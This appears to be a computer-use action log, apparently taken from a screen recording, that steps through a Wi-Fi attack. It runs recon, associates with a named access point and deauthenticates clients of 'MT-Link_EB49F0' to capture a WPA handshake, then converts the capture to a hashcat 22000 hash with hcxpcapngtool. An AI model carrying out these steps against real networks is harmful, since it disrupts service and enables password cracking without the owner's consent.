
text(wifi.sho)

text(wifi.assoc 50:0f:f5:eb:49:f1)

- Deauth MT-Link_EB49F0 with wifi.deauth and recheck recon for the captured handshake
text(wifi.deauth)

key(Return)

mouse_move(577, 406)
text(wifi.sho)

text(wifi.re)
text(su)

- In a new root tab, convert rgsectm.pcap into test.22000 with hcxpcapngtool
key(Return)
text(hcx)

key(Tab)

text(tes)

text(t.)

text(22000 rg)

- Review the written EAPOL hash output and clear the screen
scroll(down, 3)

text(clear)
